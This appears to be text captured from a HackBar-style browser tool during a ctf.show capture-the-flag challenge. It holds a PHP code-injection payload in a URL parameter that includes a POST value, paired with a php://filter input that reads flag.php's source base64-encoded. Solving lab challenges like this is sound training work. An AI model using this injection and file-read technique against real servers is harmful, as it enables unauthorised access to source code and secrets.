 Encryption Encoding SQL XSS Other
Load URL
http://03d57ac7-93c2-4449-9b4b-b7bb9247a3c0.challenge.ctf.show/?c=include%0a$_POST[1]?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=php://filter/read=convert.base64-encode/resource=flag.php